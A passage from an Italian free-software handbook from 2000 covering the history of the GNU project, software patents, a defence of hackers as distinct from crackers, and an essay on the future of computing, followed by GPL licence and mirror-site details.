Questo processo rese tali programmi molto più potenti e attirò finanziamenti e collaboratori al progetto GNU; tuttavia probabilmente ritardò di alcuni anni la realizzazione di un sistema minimo funzionante, perché il tempo degli autori GNU veniva impiegato a curare la compatibilità di questi programmi con altri sistemi e ad aggiungere nuove funzionalità ai componenti esistenti, piuttosto che a proseguire nella scrittura di nuovi componenti.

### 271.19 GNU-Hurd

Nel 1990 il sistema GNU era quasi completo, l'unica parte significativa ancora mancante era il kernel. Avevamo deciso di implementare il nostro kernel come un gruppo di processi server che girassero sul sistema Mach. Mach è un microkernel sviluppato alla Carnegie Mellon University e successivamente all'Università dello Utah; GNU Hurd è un gruppo di server (o "herd of gnus": mandria di gnu) che gira su Mach svolgendo le funzioni del kernel Unix. L'inizio dello sviluppo fu ritardato nell'attesa che Mach fosse reso disponibile come software libero, come era stato promesso.

Una ragione di questa scelta progettuale fu di evitare quella che sembrava la parte più complessa del lavoro: effettuare il debugging del kernel senza un debugger a livello sorgente. Questo lavoro era già stato fatto, appunto in Mach, e avevamo previsto di effettuare il debugging dei server Hurd come programmi utente, con GDB. Ma questa fase si rivelò molto lunga, ed il debugging dei server multi-thread che si scambiano messaggi si è rivelato estremamente complesso. Per rendere Hurd robusto furono così necessari molti anni.

### 271.20 Alix

Originariamente il kernel GNU non avrebbe dovuto chiamarsi Hurd; il suo nome originale era Alix, come la donna di cui ero innamorato in quel periodo. Alix, che era amministratrice di sistemi Unix, aveva sottolineato come il suo nome corrispondesse ad un comune schema usato per battezzare le versioni del sistema Unix: scherzosamente diceva ai suoi amici: «qualcuno dovrebbe chiamare un kernel come me». Io non dissi nulla ma decisi di farle una sorpresa scrivendo un kernel chiamato Alix.

Le cose non andarono così. Michael Bushnell (ora Thomas), principale autore del kernel, preferì il nome Hurd, e chiamò Alix una parte del kernel, quella che serviva a intercettare le chiamate di sistema e a gestirle inviando messaggi ai server che compongono HURD.

Infine io e Alix ci lasciammo e lei cambiò nome; contemporaneamente la struttura di Hurd veniva cambiata in modo che la libreria C mandasse messaggi direttamente ai server, e così il componente Alix scomparve dal progetto. Prima che questo accadesse, però, un amico di Alix si accorse della presenza del suo nome nel codice sorgente di Hurd e glielo disse. Così il nome raggiunse il suo scopo.

# 271.21 Linux e GNU/Linux

GNU Hurd non è pronto per un uso non sperimentale, ma per fortuna è disponibile un altro kernel: nel 1991 Linus Torvalds sviluppò un Kernel compatibile con Unix e lo chiamò Linux. Attorno al 1992, la combinazione di Linux con il sistema GNU ancora incompleto produsse un sistema operativo libero completo (naturalmente combinarli fu un notevole lavoro di per sé). È grazie a Linux che oggi possiamo utilizzare una versione del sistema GNU.

Chiamiamo GNU/Linux questa versione del sistema, per indicare la sua composizione come una combina-

zione del sistema GNU col kernel Linux.

### 271.22 Le sfide che ci aspettano

Abbiamo dimostrato la nostra capacità di sviluppare un'ampia gamma di software libero, ma questo non significa che siamo invincibili e inarrestabili. Diverse sfide rendono incerto il futuro del software libero, e affrontarle richiederà perseveranza e sforzi costanti, talvolta per anni. Sarà necessaria quella determinazione che le persone sanno dimostrare quando danno valore alla propria libertà e non permettono a nessuno di sottrargliela. Le quattro sezioni seguenti parlano di queste sfide.

## 271.23 Hardware segreto

Sempre più spesso, i costruttori di hardware tendono a mantenere segrete le specifiche delle loro apparecchiature; questo rende difficile la scrittura di driver liberi che permettano a Linux e XFree86 di supportare nuove periferiche. Anche se oggi abbiamo sistemi completamente liberi, potremmo non averli domani se non saremo in grado di supportare i calcolatori di domani.

Esistono due modi per affrontare il problema. Un programmatore può ricostruire le specifiche dell'hardware usando tecniche di reverse engineering. Oppure si può scegliere hardware supportato dai programmi liberi: man mano che il nostro numero aumenta, la segretezza delle specifiche diventerà una pratica controproducente.

Il reverse engineering è difficile: avremo programmatori sufficientemente determinati da dedicarvisi? Sì, se avremo costruito una forte consapevolezza che avere programmi liberi sia una questione di principio e che i driver non liberi non sono accettabili. E succederà che molti di noi accettino di spendere un po' di più o perdere un po' più di tempo per poter usare driver liberi? Sì, se il desiderio di libertà e la determinazione ad ottenerla saranno diffusi.

# 271.24 Librerie non libere

Una libreria non libera che giri su sistemi operativi liberi funziona come una trappola per i creatori di programmi liberi. Le funzionalità attraenti della libreria fungono da esca; chi usa la libreria cade nella trappola, perché il programma che crea è inutile come parte di un sistema operativo libero (a rigore, il programma potrebbe esservi incluso, ma non **funzionerebbe**, visto che manca la libreria). Peggio ancora, se un programma che usa la libreria proprietaria diventa diffuso, può attirare altri ignari programmatori nella trappola.

Il problema si concretizzò per la prima volta con la libreria Motif, negli anni '80. Sebbene non ci fossero ancora sistemi operativi liberi, i problemi che Motif avrebbe causato loro erano già chiari. Il progetto GNU reagì in due modi: interessandosi presso diversi progetti di software libero perché supportassero gli strumenti grafici X liberi in aggiunta a Motif, e cercando qualcuno che scrivesse un sostituto libero di Motif. Il lavoro richiese molti anni: solo nel 1997 LessTif, sviluppato dagli "Hungry Programmers", divenne abbastanza potente da supportare la maggior parte delle applicazioni Motif.

Tra il 1996 e il 1998 un'altra libreria non libera di strumenti grafici, chiamata Qt, veniva usata in una significativa raccolta di software libero: l'ambiente grafico KDE.

I sistemi liberi GNU/Linux non potevano usare KDE, perché non potevamo usare la libreria; tuttavia, alcuni distributori commerciali di sistemi GNU/Linux, non scrupolosi nell'attenersi solo ai programmi liberi, aggiunsero KDE ai loro sistemi, ottenendo così sistemi che offrivano più funzionalità, ma meno libertà. Il gruppo che sviluppava KDE incoraggiava esplicitamente altri programmatori ad usare Qt, e milioni di nuovi "utenti Linux" non sospettavano minimamente che questo potesse costituire un problema. La situazione si faceva pericolosa.

La comunità del software libero affrontò il problema in due modi: GNOME e Harmony.

GNOME (GNU Network Object Model Environment, modello di ambiente per oggetti di rete) è il progetto GNU per l'ambiente grafico (desktop). Intrapreso nel 1997 da Miguel de Icaza e sviluppato con il supporto di Red Hat Software, GNOME si ripromise di fornire funzionalità grafiche simili a quelle di KDE, ma usando esclusivamente software libero. GNOME offre anche dei vantaggi tecnici, come il supporto per svariati linguaggi di programmazione, non solo il C++. Ma il suo scopo principale era la libertà: non richiedere l'uso di alcun programma che non fosse libero.

Harmony è una libreria compatibile con Qt, progettata per rendere possibile l'uso del software KDE senza dover usare Qt.

Nel novembre 1998 gli autori di Qt annunciarono un cambiamento di licenza che, una volta operativo, avrebbe reso Qt software libero. Non c'è modo di esserne certi, ma credo che questo fu in parte dovuto alla decisa risposta della comunità al problema posto da Qt quando non era libero (la nuova licenza è scomoda ed iniqua, per cui rimane comunque preferibile evitare l'uso di Qt).

Come risponderemo alla prossima allettante libreria non libera? Riuscirà la comunità in toto a comprendere l'importanza di evitare la trappola? Oppure molti di noi preferiranno la convenienza alla libertà, creando così ancora un grave problema? Il nostro futuro dipende dalla nostra filosofia.

### 271.25 Brevetti sul software

Il maggior pericolo a cui ci troviamo di fronte è quello dei brevetti sul software, che possono rendere inaccessibili al software libero algoritmi e funzionalità per un tempo che può estendersi fino a vent'anni. I brevetti sugli algoritmi di compressione LZW furono depositati nel 1983, e ancor oggi non possiamo distribuire programmi liberi che producano immagini GIF compresse. Nel 1998 un programma libero per produrre audio compresso MP3 venne ritirato sotto minaccia di una causa per violazione di brevetto.

Ci sono modi per affrontare la questione brevetti: possiamo cercare prove che un brevetto non sia valido oppure possiamo cercare modi alternativi per ottenere lo stesso risultato. Ognuna di queste tecniche, però, funziona solo in certe circostanze; quando entrambe falliscono un brevetto può obbligare tutto il software libero a rinunciare a qualche funzionalità che gli utenti desiderano. Cosa dobbiamo fare quando ciò accade?

Chi fra noi apprezza il software libero per il valore della libertà rimarrà comunque dalla parte dei programmi liberi; saremo in grado di svolgere il nostro lavoro senza le funzionalità coperte da brevetto. Ma coloro che apprezzano il software libero perché si aspettano che sia tecnicamente superiore probabilmente grideranno al fallimento quando un brevetto ne impedisce lo sviluppo. Perciò, nonostante sia utile parlare dell'efficacia pratica del modello di sviluppo "a cattedrale", e dell'affidabilità e della potenza di un dato programma libero, non ci dobbiamo fermare qui; dobbiamo parlare di libertà e di principi.

### 271.26 Documentazione libera

La più grande carenza nei nostri sistemi operativi liberi non è nel software, quanto nella carenza di buoni manuali liberi da includere nei nostri sistemi. La documentazione è una parte essenziale di qualunque pacchetto software; quando un importante pacchetto software libero non viene accompagnato da un buon manuale libero si tratta di una grossa lacuna. E di queste lacune attualmente ne abbiamo molte.

La documentazione libera, come il software libero, è una questione di libertà, non di prezzo. Il criterio per definire libero un manuale è fondamentalmente lo stesso che per definire libero un programma: si tratta di offrire certe libertà a tutti gli utenti. Deve essere permessa la redistribuzione (compresa la vendita commerciale), sia in formato elettronico che cartaceo, in modo che il manuale possa accompagnare ogni copia del programma.

Autorizzare la modifica è anch'esso un aspetto cruciale; in generale, non credo sia essenziale permettere alle persone di modificare articoli e libri di qualsiasi tipo. Per esempio, non credo che voi o io dobbiamo sentirci in dovere di autorizzare la modifica di articoli come questo, articoli che descrivono le nostre azioni e il nostro punto di vista.

Ma c'è una ragione particolare per cui la libertà di modifica è cruciale per la documentazione dei programmi liberi. Quando qualcuno esercita il proprio diritto di modificare il programma, aumentandone o alterandone le funzionalità, se è coscienzioso modificherà anche il manuale, in modo da poter fornire una documentazione utile e accurata insieme al programma modificato. Un manuale che non permetta ai programmatori di essere coscienziosi e completare il loro lavoro non soddisfa i bisogni della nostra comunità.

Alcuni limiti sulla modificabilità non pongono alcun problema; per esempio, le richieste di conservare la nota di copyright dell'autore originale, i termini di distribuzione e la lista degli autori vanno bene. Non ci sono problemi nemmeno nel richiedere che le versioni modificate dichiarino esplicitamente di essere tali, così pure che intere sezioni non possano essere rimosse o modificate, finché queste sezioni vertono su questioni non tecniche. Restrizioni di questo tipo non creano problemi perché non impediscono al programmatore coscienzioso di adattare il manuale perché rispecchi il programma modificato. In altre parole, non impediscono alla comunità del software libero di beneficiare appieno dal manuale.

D'altro canto, deve essere possibile modificare tutto il contenuto **tecnico** del manuale e poter distribuire il risultato in tutti i formati usuali, attraverso tutti i normali canali di distribuzione; diversamente, le restrizioni creerebbero un ostacolo per la comunità, il manuale non sarebbe libero e avremmo bisogno di un altro manuale.

Gli sviluppatori di software libero avranno la consapevolezza e la determinazione necessarie a produrre un'intera gamma di manuali liberi? Ancora una volta, il nostro futuro dipende dalla nostra filosofia.

### 271.27 Dobbiamo parlare di libertà

Stime recenti valutano in dieci milioni il numero di utenti di sistemi GNU/Linux quali Debian GNU/Linux e Red Hat Linux. Il software libero ha creato tali vantaggi pratici che gli utenti stanno approdando ad esso per pure ragioni pratiche.

Gli effetti positivi di questa situazione sono evidenti: maggior interesse a sviluppare software libero, più clienti per le imprese di software libero e una migliore capacità di incoraggiare le aziende a sviluppare software commerciale libero invece che prodotti software proprietari.

L'interesse per il software, però, sta crescendo più in fretta della coscienza della filosofia su cui è basato, e questa disparità causa problemi. La nostra capacità di fronteggiare le sfide e le minacce descritte in precedenza dipende dalla determinazione nell'essere impegnati per la libertà. Per essere sicuri che la nostra comunità abbia tale determinazione, dobbiamo diffondere l'idea presso i nuovi utenti man mano che entrano a far parte della comunità.

Ma in questo stiamo fallendo: gli sforzi per attrarre nuovi utenti nella comunità sono di gran lunga maggiori degli sforzi per l'educazione civica della comunità stessa. Dobbiamo fare entrambe le cose, e dobbiamo mantenere un equilibrio fra i due impegni.

### 271.28 "Open Source"

Parlare di libertà ai nuovi utenti è diventato più difficile dal 1998, quando una parte della comunità decise di smettere di usare il termine "free software" e usare al suo posto "open source".

Alcune delle persone che suggerirono questo termine intendevano evitare che si confondesse "free" con "gratis", un valido obiettivo. D'altra parte, altre persone intendevano mettere da parte lo spirito del principio che aveva dato la spinta al movimento del software libero e al progetto GNU, puntando invece ad attrarre i dirigenti e gli utenti commerciali, molti dei quali afferiscono ad una ideologia che pone il profitto al di sopra della libertà, della comunità, dei principi. Perciò la retorica di "open source" si focalizza sul possibilità di creare software di buona qualità e potente ma evita deliberatamente le idee di libertà, comunità, principio.

Le riviste che si chiamano "Linux..." sono un chiaro esempio di ciò: sono piene di pubblicità di software proprietario che gira sotto GNU/Linux; quando ci sarà il prossimo Motif o Qt, queste riviste avvertiranno i programmatori di starne lontano o accetteranno la sua pubblicità?

L'appoggio delle aziende può contribuire alla comunità in molti modi; a parità di tutto il resto è una cosa utile. Ma ottenere questo appoggio parlando ancor meno di libertà e principi può essere disastroso; rende ancora peggiore lo sbilanciamento descritto tra diffusione ed educazione civica.

"Software libero" (free software) e "sorgente aperto" (open source) descrivono più o meno la stessa categoria di software, ma dicono cose differenti sul software e sui valori. Il progetto GNU continua ad usare il termine "software libero" per esprimere l'idea che la libertà sia importante, non solo la tecnologia.

# 271.29 Prova!

La filosofia di Yoda ("Non c'è provare") suona bene, ma per me non funziona. Ho fatto la maggior parte del mio lavoro angustiato dal timore di non essere in grado di svolgere il mio compito e nel dubbio, se fossi riuscito, che non fosse sufficiente per raggiungere l'obiettivo. Ma ci ho provato in ogni caso perché nessuno tranne me si poneva tra il nemico e la mia città. Sorprendendo me stesso, qualche volta sono riuscito.

A volte ho fallito, alcune delle mie città sono cadute; poi ho trovato un'altra città minacciata e mi sono preparato ad un'altra battaglia. Con l'andar del tempo ho imparato a cercare le possibili minacce e a mettermi tra loro e la mia città, facendo appello ad altri hacker perché venissero e si unissero a me.

Oggigiorno spesso non sono da solo. È un sollievo ed una gioia quando vedo un reggimento di hacker che scavano trincee per difendere il confine e quando mi rendo conto che questa città può sopravvivere; per ora. Ma i pericoli diventano più grandi ogni anno, ed ora Microsoft ha esplicitamente preso di mira la nostra comunità. Non possiamo dare per scontato il futuro della libertà; non diamolo per scontato! Se volete mantenere la vostra libertà dovete essere pronti a difenderla.

# Proprietà del software

L'esistenza del software libero, soprattutto nei termini intesi dalla Free Software Foundation, mette in discussione la fondatezza dei principi che difendono la «proprietà» del software stesso. Su questa controversia sono state scritte tante cose, ed è difficile avere qualcosa di nuovo da dire. In questa appendice vengono raccolte alcune citazioni che riguardano in particolare il problema del brevetto sul software, e le conseguenze a cui può portare questa politica.

### 272.1 Dal copyright al brevetto e conseguenze

Il testo seguente è un estratto da *Cenni di storia del software (e dell'hardware)*, scritto da Giulio Mazzolini, <http://cesare.dsi.uniroma1.it/LaboratorioII/cdrom/meeting/atti/node51.html>.

L'idea che si debbano dare dei privilegi agli stampatori nasce alla fine del '400 a Venezia. Si danno semplicemente dei privilegi, non esiste ancora una legislazione in merito. Non esiste nessun diritto per gli autori, forse anche perché molti libri sono riproduzioni di testi di autori antichi. L'idea è semplice, stampare uno libro costa, quindi lo stampatore deve avere una protezione che lo protegga da un altro stampatore che intenda stampare lo stesso libro. Nel 1709 appare la prima legge sul copyright con la costituzione della Regina Anna in Inghilterra.

I diritti dell'autore non sono ancora ben considerati, interessa maggiormente lo stampatore. Bisogna aspettare il Romanticismo e il prevalere dei diritti della persona per trovare interesse all'autore.

Nel 1791, in piena Rivoluzione Francese, viene scritta una legge fondamentale sul diritto d'autore, che sancisce i diritti dell'autore, legge che per la sua chiarezza è restata in vigore in Francia sino a questo secolo. Vi si riconosce la figura dell'autore e se ne tutelano i diritti. L'autore dell'opera possiede tutti i diritti per il semplice fatto di esserne l'autore.

Può, se vuole, cedere alcuni o tutti i diritti a terzi con un patto esplicito. Se si tratta di un testo, in genere i diritti sono quelli di riprodurre il testo in un libro, eventualmente di farne delle traduzione e poi delle ristampe. Se l'opera è un quadro, l'autore può cedere il diritto di copia dell'opera, per esempio per farne una copertina, o un manifesto. Un autore può tutelare la sua opera anche se ha ceduto i diritti di riproduzione. Può esigere che l'opera resti integra, che non subisca modificazioni. Hanno quindi ragione i registi che pretendono che il loro film passino senza interruzioni pubblicitarie, o censurati in alcune scene.

Quindi se comperate un quadro, con il possesso e la proprietà legittima dello stesso, non avete automaticamente il diritto di copiarlo. L'autore poi potrebbe impedirvi di tenerlo in un posto che svilisca o oltraggi l'opera.

Non sempre però l'autore è certo, un'opera può essere fatta da più persone, un'opera collettiva, quindi potrebbe non essere agevole riconoscere l'autore o gli autori o la quota di partecipazione degli stessi all'opera.

I diritti d'autore sono ereditari, per cui gli eredi potranno godere dei vantaggi economici derivanti dai diritti d'autore anche dopo la morte dell'autore.

#### [...]

In Europa a seguito del dibattito tenutosi dopo la Rivoluzione Francese, venne formata nel 1884 a Berna l'Associazione per il Diritto d'Autore, dove viene data adeguata protezione alla figura dell'autore.

Quando il legislatore dice Autore intende «di opera artistica o assimilata». Negli USA il concetto di copyright tende a venir esteso anche in mancanza di un'opera artistica. Per alcuni, anche una lettera commerciale può venire considerata soggetta a copyright.

[...]

La protezione del software non è oggi data solo dalla legislazione sul copyright. Negli USA è oramai prassi brevettare pezzi il software, algoritmi, trovate varie. È brevettato il cestino dell'Apple, l'algoritmo di compressione usato dal programma zip, l'ex-or del puntatore grafico. L'IBM deposita migliaia di brevetti all'anno e così pure le grandi case.

Oggi nessuno può seriamente pensare di scrivere del software commerciale se non ha capitali molto grandi. Infatti deve mettere degli avvocati a tempo pieno per assistere chi scrive, affinché non incorra in infrazioni di brevetti. Non solo, poiché è impossibile che uno studio di avvocati conosca «tutti» i brevetti di software, c'è la certezza di incappare in qualche azione legale fatta da

terzi che ritengono lesi i loro diritti. Cause che costano molto o si chiudono con costosi accordi. Quindi di fatto oggi tutto il «corpus» di protezioni al software deve essere visto soprattutto come strumento di conservazione di posizioni di monopolio o dominanti.

[...]

L'avv. Pamela Samuelson ha così voluto riassumere i sei punti principali della rivoluzione digitale:

- 1. è molto facile duplicare, si fa presto, costa poco, le copie sono dei duplicati perfetti dell'originale;
- 2. è facilissimo trasmettere i dati e si trasmettono quasi istantaneamente, si trasmettono in tutto il mondo scavalcando barriere nazionali, doganali, censorie;
- 3. il dato digitale è malleabile, si può trasformare facilmente, si può deformare quanto si vuole, un originale ne diventa facilmente un altro deformato o rielaborato;
- 4. le opere letterarie, le opere sonore, le opere grafiche, una volta messe in forma digitale, subiscono la stessa sorte, sono indistinguibili nel supporto, non sono più differenziate tra libro, quadro e disco, mettendo in crisi i concetti di copyright che sono diversi se si tratta appunto di quadro, disco o libro;
- 5. il dato digitale è compatto, è piccolo si trasporta facilmente;
- 6. il dato digitale non si visita più linearmente come si fa con un libro, ma in modo non lineare. Tutti coloro che hanno visitato un sito in Internet non hanno letto pagina dopo pagina, ma sono saltati da una pagina ad un altro sito, creandosi percorsi individuali di esplorazione del mondo digitale.

Ciascuna delle caratteristiche precedenti è sufficiente a causare una rottura delle dottrine esistenti sulla proprietà intellettuale. Tutte e sei assieme sicuramente costringeranno i legislatori ad una modifica radicale del concetto di copyright e di proprietà intellettuale. <sup>1</sup>

### 272.2 Problemi legati al brevetto sul software

Nel seguito sono riportate alcune citazioni di articoli e altri documenti sul problema del brevetto sul software.

• Bryan Pfaffenberger, *The Coming Software Patent Crisis: Will Linux Survive?*, Linux Journal, 10 agosto 1999

Non puoi scrivere alcun tipo di software senza violare qualche brevetto altrui; anche «Ciao mondo!» sarebbe in violazione. Eh sì, giacché comprende una procedura di output tramite un display a mappa di bit (sì, questa procedura è brevettata). E se i detentori di questi brevetti decidono di denunciarti, sei fregato. Non ti sarà possibile difenderti: il costo medio di una causa processuale è di \$500.000.

Se un numero sufficiente di autori open-source ricevono lettere di questo genere, potremo dire addio a Linux.

I brevetti sono legittimi, ma solo fino a un certo punto. I fondatori della Costituzione hanno inteso bilanciare il diritto conferito da un brevetto contro il bene del pubblico. <sup>2</sup>

• Richard M. Stallman, *Saving Europe from Software Patents*, Linux Today, 16 maggio 1999

Immaginate che ogni qualvolta avete preso una decisione riguardante il software e in particolare quando avete usato un algoritmo letto in una pubblicazione o realizzato una funzionalità richiesta dai vostri utenti, avete corso il rischio di essere denunciati. <sup>3</sup>

• Donald E. Knuth, *Letter to the Patent Office from Professor Donald Knuth*, Programming Freedom, n. 11, febbraio 1995

Quando penso ai programmi che utilizzo quotidianamente per lavorare, mi rendo conto che nessuno di questi esisterebbe se i brevetti sul software fossero stati comuni negli anni 60 e 70.

 $1$  < http://cesare.dsi.uniroma1.it/LaboratorioII/cdrom/meeting/atti/node49.html>

 $2$ <http://linuxjournal.com/articles/currents/003.html>

 $3$  < http://no-patents.prosa.it/brevetti/docs/saving\_europe\_en>

Ci sono modi migliori di proteggere la proprietà intellettuale degli sviluppatori software invece di togliere loro il diritto di utilizzare le mattonelle fondamentali per costruire i loro prodotti. <sup>4</sup>

• Richard M. Stallman, *Patent Reform Is Not Enough*, GNU's Bullettin, vol. 1, n. 13, giugno 1992

Insegnare all'Ufficio Brevetti come esaminare meglio una domanda di brevetto per determinarne la «novità» e l'«attività inventiva» può prevenire alcuni errori clamorosi. Non aiuterà però a eliminare il problema più grave: il fatto che si sta brevettando ogni nuova caratteristica riguardante l'uso dei computer. Anche un programma innovativo tipicamente fa uso di dozzine di tecniche e caratteristiche che non sono nuove, ognuna delle quali è potenzialmente già brevettata. La nostra capacità di utilizzare ogni caratteristica dipenderà dalla fortuna, e se saremo sfortunati metà del tempo, pochi programmi sfuggiranno dal violare un grande numero di brevetti. Navigare nel labirinto di brevetti sarà più difficile che scrivere programmi. <sup>5</sup>

### 272.3 Riferimenti

- Giulio Mazzolini, *Software e copyright* <http://cesare.dsi.uniroma1.it/LaboratorioII/cdrom/meeting/atti/node49.html>
- Alessandro Rubini, *Verso un'etica del software* <http://www.prosa.it/philosophy/etica-sw.html>
- *I brevetti sul software: Il problema* <http://no-patents.prosa.it/brevetti/>
- *Protecting competition against the abuse of software patents* <http://www.freepatents.org/>
- Gordon Irlam, *Examples of Software Patents* <http://www.base.com/software-patents/examples.html>

<sup>4</sup><http://no-patents.prosa.it/brevetti/docs/knuth\_letter\_en.html>

<sup>5</sup><http://no-patents.prosa.it/brevetti/docs/patent\_reform\_en>

# *Capitolo* 273

# Hacker: le streghe del secolo XXI

non modificare

Ogni periodo storico ha le sue «streghe» e anche il secolo XXI non ne è esente, purtroppo. *Sapere è potere*. L'informatica, se usata male, può essere un arma, data la complessità degli strumenti attuali, che può consentire il controllo da parte di pochi su molti.

L'«arma» politica del secolo XX è stata l'informazione di massa, con la quale si potevano e si possono ancora condizionare le opinioni di chi non ha già una fonte alternativa per le notizie. Oggi, questa arma è meno efficace, perché Internet consente a tutti, tecnicamente, di comunicare e di rendere pubbliche le proprie opinioni (indipendentemente dal fatto che nel proprio paese questo sia legale o meno), così come consente facilmente di acquisire informazioni da fonti alternative.

L'arma politica del futuro è il controllo dei sistemi informatici, attuato sia «legalmente» che «illegalmente»; non ha molta importanza stabilire chi sia colui che potrebbe sfruttare tale possibilità e per quali fini.

L'informazione di massa alterata può essere ostacolata dalla cultura delle persone, ma soprattutto dalla presenza di gruppi di cultura differente rispetto allo standard comune. Nello stesso modo, l'efficacia di un controllo dei sistemi informatici può essere limitata attraverso una preparazione adeguata da parte dei singoli, ovvero, attraverso la diffusione di una «cultura informatica», ma se poi tale cultura rimane uniforme, ciò non può bastare a escludere il pericolo.

Oggi, l'informazione di massa tende a confondere la conoscenza pratica e l'abilità informatica come qualcosa di negativo. Colui che studia e approfondisce il funzionamento di un sistema operativo o di un software particolare, è considerato come un criminale potenziale, perché con la sua conoscenza superiore alla media potrebbe colpire un sistema informatico. Ma questa idea è sbagliata, perché qualunque attività umana onesta può servire per scopi criminali.

Nel vocabolario informatico non mancano le parole adeguate per definire e delimitare correttamente i fenomeni: hacker è lo studioso di informatica, senza precisare le sue motivazioni, benigne o maligne che siano; cracker è il criminale, ovvero colui che usa quella preparazione per danneggiare. L'insistere, anche in buona fede, nell'utilizzare il termine hacker per identificare colui che nell'ombra prepara le sue armi informatiche, serve solo a creare la strega del nuovo secolo, cioè un'idea confusa di un nemico da eliminare per quello che è, non per quello che fa; in pratica, da eliminare perché fa paura.

Soltanto gli esperti che studiano l'informatica «reale», scoprendo i difetti e le anomalie del software e di ciò che viaggia attraverso la rete, sono le persone che possono impedire l'uso improprio degli strumenti informatici. Le relazioni umane si basano sulla fiducia, ma questa non può essere imposta istituzionalmente. L'hacker è colui che di fatto mette in discussione la teoria e di conseguenza mette in discussione la fiducia cieca.

Oggi, le leggi che proteggono il software puniscono la decompilazione; in pratica impediscono di cercare di scoprire cosa fa esattamente il programma, del quale di solito non viene fornito il sorgente. Sarebbe come se venisse vietato di smontare il motore della propria auto. Smontare un motore non ha molto senso, perché poi potrebbe essere molto difficile rimontarlo, ma è anche poco probabile che questo possa nascondere qualcosa di oscuro o pericoloso. Al contrario, il software può nascondere di tutto. Per quale motivo ci si deve fidare?!

Di hacker c'è bisogno. Se l'informatica non venisse messa in discussione quotidianamente da queste persone, la libertà umana nel futuro sarebbe completamente compromessa.

# 273.1 Riferimenti

- Eric S. Raymond, *Jargon File Resources* <http://www.tuxedo.org/ <sup>∼</sup>esr/jargon/>
- Roberto Di Cosmo, *Trappola del CyberSpazio* <http://www.ens.fr/ <sup>∼</sup>dicosmo/Piege/PiegeIT.html>
- *Gli Hacker nella Rete* <http://animal.unipv.it/gnu/hacker.html>

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*
# L'ipotesi del futuro, nel bene e nel male

di Anna Rambelli

non modificare

Il modo di comunicare nel futuro sarà sempre più tecnologico. L'informatica è il futuro. Non serviranno più le vie telefoniche. Il telefono diventerà un sistema poco usato. Si farà tutto attraverso la via telematica.

Il futuro dell'informatica è talmente veloce che i cambiamenti sono presenti ogni giorno. Il veicolo informativo sarà pieno di sorprese, non sempre piacevoli. La situazione diventa spiacevole quando il mezzo di informazione è usato malamente, contro l'umanità e il benessere. Se l'essere umano saprà usare bene la tecnologia, ci saranno delle trasformazioni sorprendenti in ogni campo, specialmente nella medicina e nelle comunicazioni cibernetiche.

La cibernetica funzionerà come funzionò a suo tempo il telegrafo senza fili di Marconi: rivoluzionerà tutti gli avvenimenti della terra. L'uomo non sarà più in grado di sopportare i cambiamenti così mutevoli e spesso si verificheranno delle situazioni di eccessiva confusione , o meglio dire, eccessive distorsioni mentali che potranno influenzare i comportamenti, soprattutto dei giovani.

Il giovane vivrà la macchina come una calamita da cui non riuscirà a staccarsi. Questo è il male della trasformazione così veloce: la mente non riuscirà a stare ai tempi.

Si potrà creare una dipendenza talmente esagerata da esasperare le situazioni e da bloccare molti meccanismi meccanografici, per cui il commercio e gli scambi andranno in crisi e l'economia mondiale subirà dei tracolli così gravi da lasciare l'umanità sconvolta e interdetta.

Il secolo che è appena iniziato, racchiude delle aspettative e delle speranze che l'uomo è in grado di sviluppare. Si avvereranno delle profezie legate alle tecnologie più avanzate. Non serviranno più i soldi, perché tutto verrà acquistato tramite le vie informatiche. Anche il negozio e il supermercato subiranno uno sconvolgimento unico, il sistema della compravendita come è improntato ora, scomparirà in breve tempo.

La manodopera servirà a ben poco. La figura della massaia non esisterà più. Esisteranno anche le chiamate via Internet per curare e guarire certe malattie. Non dovrai più andare tu dal medico, ma sarà lui che entrerà nella tua casa attraverso la via telematica. Quindi, anche la figura del medico e dell'ospedale, verrà completamente cambiata.

Il tuo bambino avrà sempre meno bisogno di essere custodito perché tu potrai visualizzarlo sempre, in ogni istante, costantemente.

Tutto questo, però, se l'essere umano non riuscirà a usarlo bene, servirà a inaridire i rapporti umani e a sconvolgere anche la mente umana. Tutto questo dovrà essere usato con intelligenza e comunque sempre con un sentimento di correttezza e coscienza.

L'elaboratore allegerisce molti ostacoli, ma dall'altra parte, come già detto, può impoverire i rapporti umani e le relazioni interpersonali. Ma l'impulso, ormai scaturito, per questo mezzo di comunicazione, è talmente forte, talmente violento, che niente e nessuno potrà mai più fermarlo. Il rischio che questa forza travolgente impoverisca e distrugga la mente umana è grande. Non vorremmo che la macchina prendesse il sopravvento assoluto sulle questioni, non solo mondiali, economiche e politiche, ma soprattutto sull'autonomia e sul libero arbitrio dell'uomo.

# 274.1 Riferimenti

• Anna Rambelli, *Abbi cura di te* <http://members.tripod.com/ <sup>∼</sup>giacominid/> <http://utenti.tripod.it/ <sup>∼</sup>giacominid/>

# INFORMAZIONI OBSOLETE

### **Appunti Linux**

Copyright © 1997-2000 Daniele Giacomini

#### **Appunti di informatica libera**

Copyright © 2000 Daniele Giacomini

Via Turati, 15 – I-31100 Treviso – daniele @ swlibero.org

This information is free; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.

This work is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

You should have received a copy of the GNU General Public License along with this work; if not, write to the Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, USA.

Una copia della licenza GNU General Public License, versione 2, si trova nell'appendice F.

I siti principali di distribuzione di *Appunti di informatica libera* sono i seguenti (senza contare altre riproduzioni speculari disponibili che non vengono più annotate).

#### **FTP**

- $<$  ftp://ftp.allnet.it/pub/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $<$  ftp://ftp.appuntilinux.prosa.it/pub/AppuntiLinux/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- <ftp://fender.ing.uniud.it/pub/Linux/AppuntiLinux/> David Pisa, david @ fender.ing.uniud.it
- $<$  ftp://ftp.pluto.linux.it/pub/pluto/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- <ftp://akroyd.systems.it/linuxftp/doc/AppuntiLinux/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **HTTP**

- $\langle$ http://www.allnet.it/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $\langle$ http://www.appuntilinux.prosa.it/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
